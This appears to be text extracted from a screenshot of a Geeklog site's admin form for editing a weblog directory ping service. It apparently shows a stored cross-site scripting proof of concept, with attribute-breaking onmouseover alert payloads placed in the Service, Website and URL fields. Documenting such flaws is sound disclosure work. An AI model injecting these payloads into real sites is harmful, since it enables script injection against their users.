 geeklogverify/admin/trackback.php?mode=editservice
90%
Geeklog Site
Another Nifty Geeklog Site
CONTRIBUTE ADVANCED SEARCH SITE STATISTICS DIRECTORY
Search
Search
advanced search
Topics
Home
Geeklog (1/1)
General News (0/0)
Whats Recently Popular
Most engaging in the last 7 days
There have been no Likes or
Dislikes during the time specified.
Admins Only
Command & Control
Core
Articles (1)
Blocks (7)
Comments (0/0)
Content Syndication (1)
Welcome to Geeklog Site, Admin Monday, July 10 2023 @ 10:24 pm CST
Edit Weblog Directory Service ?
Service " onmouseover=alert('xss1')//
Enabled
Website " onmouseover=alert('xss2')//
URL to ping " onmouseover=alert('xss3')//
Ping method Standard Ping weblogUpdates.ping Extended Ping weblogUpdates.extendedPing
SAVE CANCEL